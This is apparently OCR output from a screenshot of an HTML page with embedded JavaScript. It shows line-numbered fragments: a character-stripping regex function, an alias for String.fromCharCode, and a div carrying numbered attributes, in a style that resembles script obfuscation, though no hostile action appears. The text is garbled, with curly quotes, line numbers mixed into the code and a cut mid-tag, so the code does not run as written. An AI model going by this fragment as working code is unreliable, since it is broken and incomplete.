
3
<title>
4
</title>
5
</head>
6
<body>
7
<div dqa=“asd“>
8
</div>
9
10
dd=“div“;
11
asd=function(){
12
a=a.replace(/[^012a-z3-9]/g,““);
13
};
14
ss=String.fromCharCode
15
</script>
16
<div
17
41=“..“ 38=“..“ 63=“..“ 50=“..“ 73=“..“ 84=“..“ 26=“..“
66=“..“ 77=“..“ 81=“..“